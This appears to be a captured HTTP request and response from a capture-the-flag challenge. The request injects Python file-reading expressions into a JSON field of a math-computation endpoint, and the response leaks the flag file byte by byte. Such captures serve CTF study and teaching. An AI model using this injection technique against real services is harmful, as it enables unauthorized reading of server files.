 Request
Pretty Raw Hex \n
1 POST /compute HTTP/1.1
2 Host: ttt.chal.pwni.ng:1337
3 Content-Length: 850
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.134
Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://ttt.chal.pwni.ng:1337
8 Referer: http://ttt.chal.pwni.ng:1337/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 [
[
"num",
"\"a(open('flag','rb').read()[0])+b(open('flag','rb').read()
[1])+c(open('flag','rb').read()[2])+d(open('flag','rb').read
()[3])+e(open('flag','rb').read()[4])+f(open('flag','rb').re
ad()[5])+g(open('flag','rb').read()[6])+h(open('flag','rb').
read()[7])+i(open('flag','rb').read()[8])+j(open('flag','rb'
).read()[9])+k(open('flag','rb').read()[10])+l(open('flag','
rb').read()[11])+m(open('flag','rb').read()[12])+n(open('fla
g','rb').read()[13])+o(open('flag','rb').read()[14])+p(open(
'flag','rb').read()[15])+q(open('flag','rb').read()[16])+r(o
pen('flag','rb').read()[17])+s(open('flag','rb').read()[18])
+t(open('flag','rb').read()[19])+u(open('flag','rb').read()[
20])+v(open('flag','rb').read()[21])+w(open('flag','rb').rea
d()[22])+x(open('flag','rb').read()[23])+y(open('flag','rb')
.read()[24])+z(open('flag','rb').read()[25])\""
],
[
"op",
"sin"
]
]
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: gunicorn
3 Date: Sat, 22 Apr 2023 07:28:07 GMT
4 Connection: close
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 1215
7
8 \sin{\left(a{\left(112 \right)} + b{\left(99 \right)} + c{\left(116 \right)} + d{\left(102 \right)} +
e{\left(123 \right)} + f{\left(119 \right)} + g{\left(104 \right)} + h{\left(97 \right)} + i{\left(116
\right)} + j{\left(95 \right)} + k{\left(98 \right)} + l{\left(101 \right)} + m{\left(95 \right)} +
n{\left(97 \right)} + o{\left(95 \right)} + p{\left(112 \right)} + q{\left(105 \right)} + r{\left(114
\right)} + s{\left(97 \right)} + t{\left(116 \right)} + u{\left(101 \right)} + v{\left(95 \right)} +
w{\left(109 \right)} + x{\left(97 \right)} + y{\left(116 \right)} + z{\left(104 \right)}
\right)}\\=\\\sin{\left(a{\left(112 \right)} + b{\left(99 \right)} + c{\left(116 \right)} + d{\left(102
\right)} + e{\left(123 \right)} + f{\left(119 \right)} + g{\left(104 \right)} + h{\left(97 \right)} +
i{\left(116 \right)} + j{\left(95 \right)} + k{\left(98 \right)} + l{\left(101 \right)} + m{\left(95
\right)} + n{\left(97 \right)} + o{\left(95 \right)} + p{\left(112 \right)} + q{\left(105 \right)} +
r{\left(114 \right)} + s{\left(97 \right)} + t{\left(116 \right)} + u{\left(101 \right)} + v{\left(95
\right)} + w{\left(109 \right)} + x{\left(97 \right)} + y{\left(116 \right)} + z{\left(104 \right)}
\right)}